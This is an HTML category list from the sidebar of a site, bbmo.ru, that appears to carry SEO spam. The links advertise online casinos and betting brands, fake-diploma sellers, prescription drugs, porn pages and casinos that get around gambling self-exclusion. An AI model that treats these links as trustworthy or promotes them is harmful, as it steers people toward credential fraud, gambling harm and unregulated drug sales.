	<li class="cat-item cat-item-1181"><a href="https://bbmo.ru/category/germany-tik-tok1/">Germany Tik Tok1</a> (1)
</li>
	<li class="cat-item cat-item-1182"><a href="https://bbmo.ru/category/germany-tik-tok2/">Germany Tik Tok2</a> (1)
</li>
	<li class="cat-item cat-item-348"><a href="https://bbmo.ru/category/giris/">giris</a> (1)
</li>
	<li class="cat-item cat-item-1337"><a href="https://bbmo.ru/category/gizbo-at-com/">gizbo-at.com</a> (1)
</li>
	<li class="cat-item cat-item-1176"><a href="https://bbmo.ru/category/globalshopperu-com/">globalshopperu.com</a> (1)
</li>
	<li class="cat-item cat-item-147"><a href="https://bbmo.ru/category/gokturkelektronik-net/">gokturkelektronik net</a> (1)
</li>
	<li class="cat-item cat-item-565"><a href="https://bbmo.ru/category/goldspincasinos/">goldspincasinos</a> (1)
</li>
	<li class="cat-item cat-item-873"><a href="https://bbmo.ru/category/good-mods/">good-mods</a> (2)
</li>
	<li class="cat-item cat-item-562"><a href="https://bbmo.ru/category/gorsesrf/">gorsesrf</a> (2)
</li>
	<li class="cat-item cat-item-1133"><a href="https://bbmo.ru/category/gosz-diplomas/">gosz-diplomas</a> (1)
</li>
	<li class="cat-item cat-item-1306"><a href="https://bbmo.ru/category/gosz-diplomas4/">gosz-diplomas4</a> (1)
</li>
	<li class="cat-item cat-item-1312"><a href="https://bbmo.ru/category/gosz-diplomas5/">gosz-diplomas5</a> (1)
</li>
	<li class="cat-item cat-item-1314"><a href="https://bbmo.ru/category/gosz-diplomas6/">gosz-diplomas6</a> (1)
</li>
	<li class="cat-item cat-item-915"><a href="https://bbmo.ru/category/goszdiplom/">goszdiplom</a> (2)
</li>
	<li class="cat-item cat-item-620"><a href="https://bbmo.ru/category/gradzasite-mk/">gradzasite.mk</a> (1)
</li>
	<li class="cat-item cat-item-666"><a href="https://bbmo.ru/category/greece-casino/">Greece Casino</a> (1)
</li>
	<li class="cat-item cat-item-693"><a href="https://bbmo.ru/category/greece-casino2/">Greece Casino2</a> (2)
</li>
	<li class="cat-item cat-item-694"><a href="https://bbmo.ru/category/greece-casino3/">Greece Casino3</a> (1)
</li>
	<li class="cat-item cat-item-671"><a href="https://bbmo.ru/category/grm-casino/">Grm Casino</a> (1)
</li>
	<li class="cat-item cat-item-952"><a href="https://bbmo.ru/category/grupoaltaterra-com/">grupoaltaterra.com</a> (1)
</li>
	<li class="cat-item cat-item-650"><a href="https://bbmo.ru/category/gs-diplomasa/">gs-diplomasa</a> (2)
</li>
	<li class="cat-item cat-item-435"><a href="https://bbmo.ru/category/gs-diplomassa/">gs-diplomassa</a> (7)
</li>
	<li class="cat-item cat-item-995"><a href="https://bbmo.ru/category/gsdiplom/">gsdiplom</a> (4)
</li>
	<li class="cat-item cat-item-359"><a href="https://bbmo.ru/category/guide/">guide</a> (8)
</li>
	<li class="cat-item cat-item-761"><a href="https://bbmo.ru/category/gullybetofficial-com/">gullybetofficial.com</a> (1)
</li>
	<li class="cat-item cat-item-1058"><a href="https://bbmo.ru/category/gymsaludimagen-cl/">gymsaludimagen.cl</a> (2)
</li>
	<li class="cat-item cat-item-1126"><a href="https://bbmo.ru/category/gyroskingjax-com/">gyroskingjax.com</a> (1)
</li>
	<li class="cat-item cat-item-1063"><a href="https://bbmo.ru/category/happinessday/">happinessday</a> (1)
</li>
	<li class="cat-item cat-item-583"><a href="https://bbmo.ru/category/hashtagmafia-de/">hashtagmafia.de</a> (1)
</li>
	<li class="cat-item cat-item-1096"><a href="https://bbmo.ru/category/health/">Health</a> (5)
</li>
	<li class="cat-item cat-item-1193"><a href="https://bbmo.ru/category/hentai-ai-chat1/">Hentai AI Chat1</a> (1)
</li>
	<li class="cat-item cat-item-1050"><a href="https://bbmo.ru/category/hipnosis-para-dejar-las-drogas-35/">hipnosis para dejar las drogas</a> (1)
</li>
	<li class="cat-item cat-item-151"><a href="https://bbmo.ru/category/hitbet-next/">Hitbet_next</a> (1)
</li>
	<li class="cat-item cat-item-389"><a href="https://bbmo.ru/category/homepage/">Homepage</a> (2)
</li>
	<li class="cat-item cat-item-670"><a href="https://bbmo.ru/category/honey-money/">honey money</a> (4)
</li>
	<li class="cat-item cat-item-869"><a href="https://bbmo.ru/category/hospicehomejc-org/">hospicehomejc.org</a> (1)
</li>
	<li class="cat-item cat-item-1115"><a href="https://bbmo.ru/category/hotel-renneslesbains-com/">hotel-renneslesbains.com</a> (2)
</li>
	<li class="cat-item cat-item-637"><a href="https://bbmo.ru/category/hotline-casino/">hotline-casino</a> (1)
</li>
	<li class="cat-item cat-item-818"><a href="https://bbmo.ru/category/hotslotscasino-net/">Hotslotscasino.net</a> (1)
</li>
	<li class="cat-item cat-item-594"><a href="https://bbmo.ru/category/how-does-generative-ai-work-2/">how does generative ai work</a> (1)
</li>
	<li class="cat-item cat-item-400"><a href="https://bbmo.ru/category/hqporner/">hqporner</a> (2)
</li>
	<li class="cat-item cat-item-782"><a href="https://bbmo.ru/category/hugo-casino/">Hugo.casino</a> (1)
</li>
	<li class="cat-item cat-item-754"><a href="https://bbmo.ru/category/hugocasino-no-com/">Hugocasino-no.com</a> (1)
</li>
	<li class="cat-item cat-item-1335"><a href="https://bbmo.ru/category/hungary-casino1/">Hungary Casino1</a> (1)
</li>
	<li class="cat-item cat-item-833"><a href="https://bbmo.ru/category/icecasino-portugal-com/">Icecasino-portugal.com</a> (1)
</li>
	<li class="cat-item cat-item-881"><a href="https://bbmo.ru/category/icestupa1/">icestupa1</a> (1)
</li>
	<li class="cat-item cat-item-921"><a href="https://bbmo.ru/category/icestupa10/">icestupa10</a> (1)
</li>
	<li class="cat-item cat-item-925"><a href="https://bbmo.ru/category/icestupa12/">icestupa12</a> (1)
</li>
	<li class="cat-item cat-item-886"><a href="https://bbmo.ru/category/icestupa2/">icestupa2</a> (1)
</li>
	<li class="cat-item cat-item-896"><a href="https://bbmo.ru/category/icestupa3/">icestupa3</a> (1)
</li>
	<li class="cat-item cat-item-439"><a href="https://bbmo.ru/category/id-diploma/">id-diploma</a> (4)
</li>
	<li class="cat-item cat-item-1228"><a href="https://bbmo.ru/category/igaming/">IGAMING</a> (3)
</li>
	<li class="cat-item cat-item-662"><a href="https://bbmo.ru/category/ilk-ie-palmslots/">ilk.ie PalmSlots</a> (1)
</li>
	<li class="cat-item cat-item-154"><a href="https://bbmo.ru/category/imajbet/">Imajbet</a> (1)
</li>
	<li class="cat-item cat-item-942"><a href="https://bbmo.ru/category/imgurl-pl/">imgurl.pl</a> (2)
</li>
	<li class="cat-item cat-item-1190"><a href="https://bbmo.ru/category/independentcommissionfees/">independentcommissionfees</a> (1)
</li>
	<li class="cat-item cat-item-1107"><a href="https://bbmo.ru/category/india-gambling/">India Gambling</a> (1)
</li>
	<li class="cat-item cat-item-1106"><a href="https://bbmo.ru/category/india-gambling2/">India Gambling2</a> (1)
</li>
	<li class="cat-item cat-item-1281"><a href="https://bbmo.ru/category/india-rummy/">India Rummy</a> (1)
</li>
	<li class="cat-item cat-item-631"><a href="https://bbmo.ru/category/india22bet-com/">india22bet.com</a> (1)
</li>
	<li class="cat-item cat-item-768"><a href="https://bbmo.ru/category/indonesia-casino/">Indonesia Casino</a> (5)
</li>
	<li class="cat-item cat-item-859"><a href="https://bbmo.ru/category/indonesia-casino1/">Indonesia Casino1</a> (7)
</li>
	<li class="cat-item cat-item-1158"><a href="https://bbmo.ru/category/indonesia-casino11/">Indonesia Casino11</a> (1)
</li>
	<li class="cat-item cat-item-964"><a href="https://bbmo.ru/category/indonesia-casino2/">Indonesia Casino2</a> (2)
</li>
	<li class="cat-item cat-item-913"><a href="https://bbmo.ru/category/indonesia-casino4/">Indonesia Casino4</a> (1)
</li>
	<li class="cat-item cat-item-968"><a href="https://bbmo.ru/category/indonsia-slot-gacor/">Indonsia Slot Gacor</a> (3)
</li>
	<li class="cat-item cat-item-973"><a href="https://bbmo.ru/category/indonsia-slot-gacor2/">Indonsia Slot Gacor2</a> (2)
</li>
	<li class="cat-item cat-item-365"><a href="https://bbmo.ru/category/info/">info</a> (12)
</li>
	<li class="cat-item cat-item-493"><a href="https://bbmo.ru/category/insure/">insure</a> (1)
</li>
	<li class="cat-item cat-item-168"><a href="https://bbmo.ru/category/internet-business-seo/">Internet Business, SEO</a> (1)
</li>
	<li class="cat-item cat-item-553"><a href="https://bbmo.ru/category/interwetten-casino-schweiz/">Interwetten Casino Schweiz</a> (1)
</li>
	<li class="cat-item cat-item-552"><a href="https://bbmo.ru/category/interwetten-osterreich-offizielle-website/">Interwetten Österreich – Offizielle Website</a> (1)
</li>
	<li class="cat-item cat-item-664"><a href="https://bbmo.ru/category/ipl/">IPL</a> (1)
</li>
	<li class="cat-item cat-item-852"><a href="https://bbmo.ru/category/irwin/">Irwin</a> (2)
</li>
	<li class="cat-item cat-item-204"><a href="https://bbmo.ru/category/it-education-4/">IT Education</a> (1)
</li>
	<li class="cat-item cat-item-202"><a href="https://bbmo.ru/category/it-vacancies/">IT Vacancies</a> (1)
</li>
	<li class="cat-item cat-item-161"><a href="https://bbmo.ru/category/it-vakansii/">IT Вакансії</a> (3)
</li>
	<li class="cat-item cat-item-138"><a href="https://bbmo.ru/category/it-obrazovanie/">IT Образование</a> (9)
</li>
	<li class="cat-item cat-item-669"><a href="https://bbmo.ru/category/ita-casino/">Ita Casino</a> (1)
</li>
	<li class="cat-item cat-item-696"><a href="https://bbmo.ru/category/italy-casino2/">Italy Casino2</a> (1)
</li>
	<li class="cat-item cat-item-697"><a href="https://bbmo.ru/category/italy-casino3/">Italy Casino3</a> (2)
</li>
	<li class="cat-item cat-item-595"><a href="https://bbmo.ru/category/ivermectin/">ivermectin</a> (1)
</li>
	<li class="cat-item cat-item-368"><a href="https://bbmo.ru/category/ivermectina/">ivermectina</a> (1)
</li>
	<li class="cat-item cat-item-678"><a href="https://bbmo.ru/category/ivermectine/">Ivermectine</a> (4)
</li>
	<li class="cat-item cat-item-781"><a href="https://bbmo.ru/category/jamiyatgzt-uz/">jamiyatgzt.uz</a> (1)
</li>
	<li class="cat-item cat-item-332"><a href="https://bbmo.ru/category/jardiance/">jardiance</a> (1)
</li>
	<li class="cat-item cat-item-705"><a href="https://bbmo.ru/category/jaya9-1376/">jaya9</a> (1)
</li>
	<li class="cat-item cat-item-1242"><a href="https://bbmo.ru/category/jaya9-casinos/">jaya9-casinos</a> (1)
</li>
	<li class="cat-item cat-item-702"><a href="https://bbmo.ru/category/jaya91/">jaya91</a> (1)
</li>
	<li class="cat-item cat-item-703"><a href="https://bbmo.ru/category/jaya92/">jaya92</a> (1)
</li>
	<li class="cat-item cat-item-1087"><a href="https://bbmo.ru/category/jbcasino2/">jbcasino2</a> (1)
</li>
	<li class="cat-item cat-item-679"><a href="https://bbmo.ru/category/jet-perestoroniny-ru/">jet perestoroniny.ru</a> (2)
</li>
	<li class="cat-item cat-item-1016"><a href="https://bbmo.ru/category/jetton/">jetton</a> (8)
</li>
	<li class="cat-item cat-item-1125"><a href="https://bbmo.ru/category/jeux/">Jeux</a> (1)
</li>
	<li class="cat-item cat-item-762"><a href="https://bbmo.ru/category/jodah-org/">Jodah.org</a> (1)
</li>
	<li class="cat-item cat-item-1024"><a href="https://bbmo.ru/category/jojobet/">JojoBet</a> (1)
</li>
	<li class="cat-item cat-item-792"><a href="https://bbmo.ru/category/joomy-net/">Joomy.net</a> (1)
</li>
	<li class="cat-item cat-item-1123"><a href="https://bbmo.ru/category/jos-trust/">jos-trust</a> (2)
</li>
	<li class="cat-item cat-item-451"><a href="https://bbmo.ru/category/jusstjob/">jusstjob</a> (1)
</li>
	<li class="cat-item cat-item-189"><a href="https://bbmo.ru/category/kasyno-online/">Kasyno Online</a> (16)
</li>
	<li class="cat-item cat-item-1134"><a href="https://bbmo.ru/category/kaszino/">kaszino</a> (1)
</li>
	<li class="cat-item cat-item-460"><a href="https://bbmo.ru/category/kaszino1/">kaszino1</a> (1)
</li>
	<li class="cat-item cat-item-1004"><a href="https://bbmo.ru/category/kazino1/">kazino1</a> (2)
</li>
	<li class="cat-item cat-item-1105"><a href="https://bbmo.ru/category/kazino2/">kazino2</a> (1)
</li>
	<li class="cat-item cat-item-486"><a href="https://bbmo.ru/category/keepaneye-mk/">keepaneye.mk</a> (1)
</li>
	<li class="cat-item cat-item-1048"><a href="https://bbmo.ru/category/kenya-casino/">Kenya Casino</a> (1)
</li>
	<li class="cat-item cat-item-572"><a href="https://bbmo.ru/category/key2sales-se/">key2sales.se</a> (1)
</li>
	<li class="cat-item cat-item-527"><a href="https://bbmo.ru/category/khl-hr-2/">khl.hr 2</a> (1)
</li>
	<li class="cat-item cat-item-1072"><a href="https://bbmo.ru/category/klubnika-1/">Klubnika 1</a> (1)
</li>
	<li class="cat-item cat-item-571"><a href="https://bbmo.ru/category/komikerklubben-se/">komikerklubben.se</a> (1)
</li>
	<li class="cat-item cat-item-561"><a href="https://bbmo.ru/category/kremonta/">kremonta</a> (3)
</li>
	<li class="cat-item cat-item-1192"><a href="https://bbmo.ru/category/kulfoldi-online-kaszino/">kulfoldi-online-kaszino</a> (1)
</li>
	<li class="cat-item cat-item-619"><a href="https://bbmo.ru/category/kunstraumwinterthur-ch/">kunstraumwinterthur.ch</a> (1)
</li>
	<li class="cat-item cat-item-651"><a href="https://bbmo.ru/category/kupi-diploma/">kupi-diploma</a> (2)
</li>
	<li class="cat-item cat-item-1091"><a href="https://bbmo.ru/category/la-pepi-es/">la-pepi.es</a> (2)
</li>
	<li class="cat-item cat-item-1093"><a href="https://bbmo.ru/category/larocca-cl-2/">larocca.cl</a> (2)
</li>
	<li class="cat-item cat-item-498"><a href="https://bbmo.ru/category/larosa22-es/">larosa22.es</a> (1)
</li>
	<li class="cat-item cat-item-1179"><a href="https://bbmo.ru/category/ldmusical-com-mx/">ldmusical.com.mx</a> (1)
</li>
	<li class="cat-item cat-item-463"><a href="https://bbmo.ru/category/legjobbmagyarcasino-online/">legjobbmagyarcasino.online</a> (1)
</li>
	<li class="cat-item cat-item-740"><a href="https://bbmo.ru/category/lemoncasino-net/">Lemoncasino.net</a> (1)
</li>
	<li class="cat-item cat-item-822"><a href="https://bbmo.ru/category/lemonkaszino-net/">Lemonkaszino.net</a> (1)
</li>
	<li class="cat-item cat-item-1057"><a href="https://bbmo.ru/category/lev/">Lev</a> (2)
</li>
	<li class="cat-item cat-item-1363"><a href="https://bbmo.ru/category/lexcasino-eu/">lexcasino.eu</a> (1)
</li>
	<li class="cat-item cat-item-574"><a href="https://bbmo.ru/category/linasrodloga-se/">linasrodloga.se</a> (1)
</li>
	<li class="cat-item cat-item-785"><a href="https://bbmo.ru/category/linebet-uzbekistan-org/">linebet-uzbekistan.org</a> (1)
</li>
	<li class="cat-item cat-item-786"><a href="https://bbmo.ru/category/linebetonline-org/">linebetonline.org</a> (1)
</li>
	<li class="cat-item cat-item-810"><a href="https://bbmo.ru/category/linkayz-com/">Linkayz.com</a> (1)
</li>
	<li class="cat-item cat-item-387"><a href="https://bbmo.ru/category/listcrawler-central-jersey/">Listcrawler central jersey</a> (2)
</li>
	<li class="cat-item cat-item-388"><a href="https://bbmo.ru/category/listcrawler-san-diego/">Listcrawler san diego</a> (2)
</li>
	<li class="cat-item cat-item-1177"><a href="https://bbmo.ru/category/loschankasgroup-pe/">loschankasgroup.pe</a> (1)
</li>
	<li class="cat-item cat-item-994"><a href="https://bbmo.ru/category/lotoclub1/">LotoClub1</a> (1)
</li>
	<li class="cat-item cat-item-1011"><a href="https://bbmo.ru/category/ltrading17/">ltrading17</a> (2)
</li>
	<li class="cat-item cat-item-655"><a href="https://bbmo.ru/category/lucky-star1/">lucky-star1</a> (1)
</li>
	<li class="cat-item cat-item-466"><a href="https://bbmo.ru/category/luckystarcasino/">luckystarcasino</a> (1)
</li>
	<li class="cat-item cat-item-336"><a href="https://bbmo.ru/category/lyrica/">lyrica</a> (1)
</li>
	<li class="cat-item cat-item-789"><a href="https://bbmo.ru/category/magiuscasino-co/">Magiuscasino.co</a> (1)
</li>
	<li class="cat-item cat-item-125"><a href="https://bbmo.ru/category/mais2-com/">mais2 com</a> (1)
</li>
	<li class="cat-item cat-item-487"><a href="https://bbmo.ru/category/manaki-mk/">manaki.mk</a> (1)
</li>
	<li class="cat-item cat-item-941"><a href="https://bbmo.ru/category/manufakturapolska-pl/">manufakturapolska.pl</a> (2)
</li>
	<li class="cat-item cat-item-581"><a href="https://bbmo.ru/category/marios-grosser-traum-de/">marios-grosser-traum.de</a> (2)
</li>
	<li class="cat-item cat-item-652"><a href="https://bbmo.ru/category/marketasdiplomas/">marketasdiplomas</a> (2)
</li>
	<li class="cat-item cat-item-1297"><a href="https://bbmo.ru/category/marketasdiplomas2/">marketasdiplomas2</a> (1)
</li>
	<li class="cat-item cat-item-1300"><a href="https://bbmo.ru/category/marketasdiplomas3/">marketasdiplomas3</a> (1)
</li>
	<li class="cat-item cat-item-857"><a href="https://bbmo.ru/category/marktkauf-shs-de/">marktkauf-shs.de</a> (1)
</li>
	<li class="cat-item cat-item-692"><a href="https://bbmo.ru/category/martin-casino/">Martin Casino</a> (6)
</li>
	<li class="cat-item cat-item-322"><a href="https://bbmo.ru/category/medic/">medic</a> (1)
</li>
	<li class="cat-item cat-item-1218"><a href="https://bbmo.ru/category/medskills-cl/">medskills.cl</a> (1)
</li>
	<li class="cat-item cat-item-885"><a href="https://bbmo.ru/category/megancueros-pe/">megancueros.pe</a> (2)
</li>
	<li class="cat-item cat-item-1030"><a href="https://bbmo.ru/category/meritking-2/">meritking 2</a> (1)
</li>
	<li class="cat-item cat-item-516"><a href="https://bbmo.ru/category/mihaylov/">mihaylov</a> (2)
</li>
	<li class="cat-item cat-item-149"><a href="https://bbmo.ru/category/minimiri-com/">minimiri com</a> (1)
</li>
	<li class="cat-item cat-item-1135"><a href="https://bbmo.ru/category/mix-casino/">Mix Casino</a> (1)
</li>
	<li class="cat-item cat-item-1114"><a href="https://bbmo.ru/category/mix-casino1/">Mix Casino1</a> (1)
</li>
	<li class="cat-item cat-item-1120"><a href="https://bbmo.ru/category/mix-casino2/">Mix Casino2</a> (1)
</li>
	<li class="cat-item cat-item-1122"><a href="https://bbmo.ru/category/mix-casino3/">Mix Casino3</a> (2)
</li>
	<li class="cat-item cat-item-489"><a href="https://bbmo.ru/category/mladihr-hr/">mladihr.hr</a> (1)
</li>
	<li class="cat-item cat-item-382"><a href="https://bbmo.ru/category/mobileporngames/">mobileporngames</a> (6)
</li>
	<li class="cat-item cat-item-558"><a href="https://bbmo.ru/category/monino-service/">monino-service</a> (4)
</li>
	<li class="cat-item cat-item-836"><a href="https://bbmo.ru/category/monkeytiltcasino-net/">Monkeytiltcasino.net</a> (1)
</li>
	<li class="cat-item cat-item-1061"><a href="https://bbmo.ru/category/montecatini-cl/">montecatini.cl</a> (2)
</li>
	<li class="cat-item cat-item-798"><a href="https://bbmo.ru/category/moon-princess-100-com/">moon-princess-100.com</a> (1)
</li>
	<li class="cat-item cat-item-1049"><a href="https://bbmo.ru/category/mostbet/">Mostbet</a> (6)
</li>
	<li class="cat-item cat-item-1128"><a href="https://bbmo.ru/category/mostbet-2/">Mostbet 2</a> (1)
</li>
	<li class="cat-item cat-item-1129"><a href="https://bbmo.ru/category/mostbet-3/">Mostbet 3</a> (1)
</li>
	<li class="cat-item cat-item-1238"><a href="https://bbmo.ru/category/mostbet-az/">Mostbet AZ</a> (2)
</li>
	<li class="cat-item cat-item-1083"><a href="https://bbmo.ru/category/mostbet-nov-5160/">mostbet nov 5160</a> (1)
</li>
	<li class="cat-item cat-item-1018"><a href="https://bbmo.ru/category/mostbet-nov-5160-2/">mostbet nov 5160 (2)</a> (1)
</li>
	<li class="cat-item cat-item-548"><a href="https://bbmo.ru/category/mostbet-schweiz-website/">MostBet Schweiz Website</a> (1)
</li>
	<li class="cat-item cat-item-997"><a href="https://bbmo.ru/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a> (1)
</li>
	<li class="cat-item cat-item-770"><a href="https://bbmo.ru/category/mostbet-oynash-org/">mostbet-oynash.org</a> (1)
</li>
	<li class="cat-item cat-item-533"><a href="https://bbmo.ru/category/mostbet1/">mostbet1</a> (1)
</li>
	<li class="cat-item cat-item-544"><a href="https://bbmo.ru/category/mostbet2/">mostbet2</a> (4)
</li>
	<li class="cat-item cat-item-512"><a href="https://bbmo.ru/category/mostbet3/">mostbet3</a> (4)
</li>
	<li class="cat-item cat-item-555"><a href="https://bbmo.ru/category/mostbet4/">mostbet4</a> (1)
</li>
	<li class="cat-item cat-item-837"><a href="https://bbmo.ru/category/mostbetuzcasino-com/">mostbetuzcasino.com</a> (1)
</li>
	<li class="cat-item cat-item-992"><a href="https://bbmo.ru/category/mozzartbet/">mozzartbet</a> (1)
</li>
	<li class="cat-item cat-item-1092"><a href="https://bbmo.ru/category/municasablanca-cl/">municasablanca.cl</a> (1)
</li>
	<li class="cat-item cat-item-954"><a href="https://bbmo.ru/category/murobeachclub-es/">murobeachclub.es</a> (3)
</li>
	<li class="cat-item cat-item-1153"><a href="https://bbmo.ru/category/mysmartsport-ru/">mysmartsport.ru</a> (1)
</li>
	<li class="cat-item cat-item-1021"><a href="https://bbmo.ru/category/mysmile/">mysmile</a> (1)
</li>
	<li class="cat-item cat-item-1186"><a href="https://bbmo.ru/category/n1casinoofficial-com/">n1casinoofficial.com</a> (1)
</li>
	<li class="cat-item cat-item-521"><a href="https://bbmo.ru/category/namkangsweden-se/">namkangsweden.se</a> (1)
</li>
	<li class="cat-item cat-item-805"><a href="https://bbmo.ru/category/neospin-vip/">Neospin.vip</a> (1)
</li>
	<li class="cat-item cat-item-674"><a href="https://bbmo.ru/category/netherlands-casino/">Netherlands Casino</a> (2)
</li>
	<li class="cat-item cat-item-718"><a href="https://bbmo.ru/category/netherlands-casino1/">Netherlands Casino1</a> (1)
</li>
	<li class="cat-item cat-item-350"><a href="https://bbmo.ru/category/new/">new</a> (4)
</li>
	<li class="cat-item cat-item-926"><a href="https://bbmo.ru/category/new-folder/">New folder</a> (1)
</li>
	<li class="cat-item cat-item-180"><a href="https://bbmo.ru/category/news/">News</a> (6&nbsp;909)
</li>
	<li class="cat-item cat-item-568"><a href="https://bbmo.ru/category/news-copy-2/">News &#8212; Copy (2)</a> (2)
</li>
	<li class="cat-item cat-item-604"><a href="https://bbmo.ru/category/news-copy-3/">News &#8212; Copy (3)</a> (2)
</li>
	<li class="cat-item cat-item-353"><a href="https://bbmo.ru/category/newz/">newz</a> (1)
</li>
	<li class="cat-item cat-item-820"><a href="https://bbmo.ru/category/ninecasinoonline-net/">Ninecasinoonline.net</a> (1)
</li>
	<li class="cat-item cat-item-1175"><a href="https://bbmo.ru/category/nomad/">Nomad</a> (7)
</li>
	<li class="cat-item cat-item-1240"><a href="https://bbmo.ru/category/nongamstopcasinos/">NonGamStopCasinos</a> (2)
</li>
	<li class="cat-item cat-item-1143"><a href="https://bbmo.ru/category/norway-casino/">Norway Casino</a> (1)
</li>
	<li class="cat-item cat-item-1138"><a href="https://bbmo.ru/category/norway-casino1/">Norway Casino1</a> (1)
</li>
	<li class="cat-item cat-item-1033"><a href="https://bbmo.ru/category/nov1/">nov1</a> (1)
</li>
	<li class="cat-item cat-item-1019"><a href="https://bbmo.ru/category/nov2/">nov2</a> (2)
</li>
	<li class="cat-item cat-item-654"><a href="https://bbmo.ru/category/novostroyki-moskvy-kotlovan/">novostroyki-moskvy-kotlovan</a> (2)
</li>
	<li class="cat-item cat-item-855"><a href="https://bbmo.ru/category/novye-kvartaly-ru/">novye-kvartaly.ru</a> (1)
</li>
	<li class="cat-item cat-item-1110"><a href="https://bbmo.ru/category/nov-bh-untamedboxingfitness-com/">nov_bh_untamedboxingfitness.com</a> (1)
</li>
	<li class="cat-item cat-item-1081"><a href="https://bbmo.ru/category/nov-blowingvapors-com/">nov_blowingvapors.com</a> (1)
</li>
	<li class="cat-item cat-item-1006"><a href="https://bbmo.ru/category/nov-bod-fp/">nov_bod+fp</a> (1)
</li>
	<li class="cat-item cat-item-1008"><a href="https://bbmo.ru/category/nov-chinabackpacker/">nov_chinabackpacker</a> (1)
</li>
	<li class="cat-item cat-item-1112"><a href="https://bbmo.ru/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a> (1)
</li>
	<li class="cat-item cat-item-1111"><a href="https://bbmo.ru/category/nov-turismocomunidadvalenciana/">nov_turismocomunidadvalenciana</a> (1)
</li>
	<li class="cat-item cat-item-904"><a href="https://bbmo.ru/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a> (1)
</li>
	<li class="cat-item cat-item-755"><a href="https://bbmo.ru/category/nv-kasino-com/">Nv-kasino.com</a> (1)
</li>
	<li class="cat-item cat-item-476"><a href="https://bbmo.ru/category/nzzpuss-hr/">nzzpuss.hr</a> (1)
</li>
	<li class="cat-item cat-item-894"><a href="https://bbmo.ru/category/oct/">oct</a> (1)
</li>
	<li class="cat-item cat-item-874"><a href="https://bbmo.ru/category/oct1/">oct1</a> (3)
</li>
	<li class="cat-item cat-item-959"><a href="https://bbmo.ru/category/oct2/">oct2</a> (1)
</li>
	<li class="cat-item cat-item-948"><a href="https://bbmo.ru/category/oct3/">oct3</a> (1)
</li>
	<li class="cat-item cat-item-902"><a href="https://bbmo.ru/category/oct-agfmanu-com/">oct_agfmanu.com</a> (1)
</li>
	<li class="cat-item cat-item-719"><a href="https://bbmo.ru/category/oct-audreysfeedandtack-com/">oct_audreysfeedandtack.com</a> (2)
</li>
	<li class="cat-item cat-item-905"><a href="https://bbmo.ru/category/oct-bh/">oct_bh</a> (4)
</li>
	<li class="cat-item cat-item-1012"><a href="https://bbmo.ru/category/oct-mb/">oct_mb</a> (1)
</li>
	<li class="cat-item cat-item-1109"><a href="https://bbmo.ru/category/oct-pb/">oct_pb</a> (1)
</li>
	<li class="cat-item cat-item-982"><a href="https://bbmo.ru/category/oct-rokubet-poland-com/">oct_rokubet-poland.com</a> (1)
</li>
	<li class="cat-item cat-item-932"><a href="https://bbmo.ru/category/oct-weareautoworld-com/">oct_weareautoworld.com</a> (1)
</li>
	<li class="cat-item cat-item-554"><a href="https://bbmo.ru/category/offizielle-interwetten-website/">Offizielle Interwetten-Website</a> (1)
</li>
	<li class="cat-item cat-item-602"><a href="https://bbmo.ru/category/oja22-de/">oja22.de</a> (1)
</li>
	<li class="cat-item cat-item-287"><a href="https://bbmo.ru/category/old-links/">Old Links</a> (1)
</li>
	<li class="cat-item cat-item-1088"><a href="https://bbmo.ru/category/olympecasinos-com/">olympecasinos.com</a> (1)
</li>
	<li class="cat-item cat-item-374"><a href="https://bbmo.ru/category/omegle/">Omegle</a> (24)
</li>
	<li class="cat-item cat-item-375"><a href="https://bbmo.ru/category/omegle-cc/">Omegle cc</a> (40)
</li>
	<li class="cat-item cat-item-397"><a href="https://bbmo.ru/category/omegle-is/">omegle.is</a> (8)
</li>
	<li class="cat-item cat-item-416"><a href="https://bbmo.ru/category/onlifezone-com-ngcc/">onlifezone.com &#8212; 대한민국의 라이선스 카지노 사이트 평가를 제공하는 국가도박관리위원회(NGCC)의 공식 정부 웹사이트입니다</a> (1)
</li>
	<li class="cat-item cat-item-351"><a href="https://bbmo.ru/category/online/">online</a> (2)
</li>
	<li class="cat-item cat-item-221"><a href="https://bbmo.ru/category/online-casino/">Online Casino</a> (52)
</li>
	<li class="cat-item cat-item-1243"><a href="https://bbmo.ru/category/onlinecasino1/">onlinecasino1</a> (3)
</li>
	<li class="cat-item cat-item-1338"><a href="https://bbmo.ru/category/onlinecasino1401/">onlinecasino1401</a> (1)
</li>
	<li class="cat-item cat-item-1250"><a href="https://bbmo.ru/category/onlinecasino2/">onlinecasino2</a> (1)
</li>
	<li class="cat-item cat-item-1252"><a href="https://bbmo.ru/category/onlinecasinoslot1/">onlinecasinoslot1</a> (1)
</li>
	<li class="cat-item cat-item-1283"><a href="https://bbmo.ru/category/onlinecasinoslot10/">onlinecasinoslot10</a> (1)
</li>
	<li class="cat-item cat-item-1285"><a href="https://bbmo.ru/category/onlinecasinoslot11/">onlinecasinoslot11</a> (1)
</li>
	<li class="cat-item cat-item-1292"><a href="https://bbmo.ru/category/onlinecasinoslot12/">onlinecasinoslot12</a> (1)
</li>
	<li class="cat-item cat-item-1298"><a href="https://bbmo.ru/category/onlinecasinoslot13/">onlinecasinoslot13</a> (1)
</li>
	<li class="cat-item cat-item-1304"><a href="https://bbmo.ru/category/onlinecasinoslot15/">onlinecasinoslot15</a> (1)
</li>
	<li class="cat-item cat-item-1313"><a href="https://bbmo.ru/category/onlinecasinoslot18/">onlinecasinoslot18</a> (1)
</li>
	<li class="cat-item cat-item-1315"><a href="https://bbmo.ru/category/onlinecasinoslot19/">onlinecasinoslot19</a> (1)
</li>
	<li class="cat-item cat-item-1253"><a href="https://bbmo.ru/category/onlinecasinoslot2/">onlinecasinoslot2</a> (1)
</li>
	<li class="cat-item cat-item-1316"><a href="https://bbmo.ru/category/onlinecasinoslot20/">onlinecasinoslot20</a> (1)
</li>
	<li class="cat-item cat-item-1319"><a href="https://bbmo.ru/category/onlinecasinoslot22/">onlinecasinoslot22</a> (1)
</li>
	<li class="cat-item cat-item-1325"><a href="https://bbmo.ru/category/onlinecasinoslot23/">onlinecasinoslot23</a> (1)
</li>
	<li class="cat-item cat-item-1329"><a href="https://bbmo.ru/category/onlinecasinoslot24/">onlinecasinoslot24</a> (1)
</li>
	<li class="cat-item cat-item-1332"><a href="https://bbmo.ru/category/onlinecasinoslot25/">onlinecasinoslot25</a> (1)
</li>
	<li class="cat-item cat-item-1334"><a href="https://bbmo.ru/category/onlinecasinoslot26/">onlinecasinoslot26</a> (1)
</li>
